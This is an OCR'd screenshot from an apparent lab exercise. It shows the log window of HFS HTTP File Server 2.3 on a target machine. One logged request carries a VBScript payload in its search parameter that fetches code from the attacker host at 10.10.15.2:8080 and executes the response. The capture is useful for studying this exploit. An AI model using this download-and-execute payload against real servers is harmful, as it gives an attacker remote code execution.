 Attacker Machine Target Machine
Recycle Bin
HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode
Open in browser http://10.0.16.184/ Copy to clipboard
Virtual File System Log
/
12:06:59 PM 10.10.15.2:60762 Requested GET /
12:06:59 PM 10.10.15.2:60772 Requested GET /
12:07:00 PM 10.10.15.2:60774 Requested GET /
12:07:33 PM 10.10.15.2:40799 Requested GET /?search=> On Error Resume
> x.Open "GET","http://10.10.15.2:8080/ufAGP1ds7pWwI",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
12:07:35 PM 10.10.15.2:39309 Requested GET /?search=
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s
12:08 PM
6/10/2021